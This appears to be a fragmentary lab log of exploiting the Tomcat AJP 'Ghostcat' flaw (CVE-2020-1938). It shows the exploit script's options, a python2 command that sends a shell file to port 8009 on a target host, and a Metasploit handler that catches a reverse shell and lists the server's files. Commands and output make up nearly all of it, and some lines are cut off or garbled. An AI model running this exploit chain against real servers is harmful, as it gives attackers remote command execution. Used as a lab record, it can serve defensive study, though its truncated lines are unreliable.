 -h, --help            show this help message and exit
-p PORT, --port PORT  AJP port to attack (default is 8009
-f FILE, --file FILE  file path :(WEB-INF/web.xml)
(root㉿192) [/home/yunyun/tomcat/CVE-2020-1938-Tomact-fi
# python2 bh.py -p 8009 -f shell.txt 192.168.91.159
Getting resource at ajp13://192.168.91.159:8009/asdf.jsp
msf6 exploit(multi/handler) > set lhost 192.168.91.132
lhost ⇒ 192.168.91.132
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.91.132:4444
ls
[*] Command shell session 1 opened (192.168.91.132:4444 → 192.168.91.159:3
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt